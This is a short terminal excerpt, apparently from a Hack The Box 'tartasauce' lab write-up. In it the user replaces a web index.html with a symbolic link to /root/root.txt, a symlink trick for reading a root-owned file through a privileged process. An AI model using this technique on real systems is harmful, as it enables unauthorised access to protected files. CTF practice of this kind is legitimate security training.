 /home/droix/Escritorio/htb/labs/medium/tartasauce/content ✔ $ cd var/www/html
/home/droix/Escritorio/htb/labs/medium/tartasauce/content/var/www/html ✔ $ ln -s -f /root/root.txt index.html
/home/droix/Escritorio/htb/labs/medium/tartasauce/content/var/www/html ✔ $ ls -la
drwxr-xr-x www-data www-data 4.0 KB Tue Feb 21 23:50:13 2023 .
drwxr-xr-x root root 4.0 KB Tue Feb 21 10:38:05 2023 ..
drwxr-xr-x root root 4.0 KB Thu May 12 05:55:02 2022 webservices
lrwxrwxrwx root root 14 B Tue Feb 21 23:50:13 2023 index.html → /root/root.txt
.rw-r--r-- root root 208 B Wed Feb 21 17:13:55 2018 robots.txt
/home/droix/Escritorio/htb/labs/medium/tartasauce/content/var/www/html ✔ $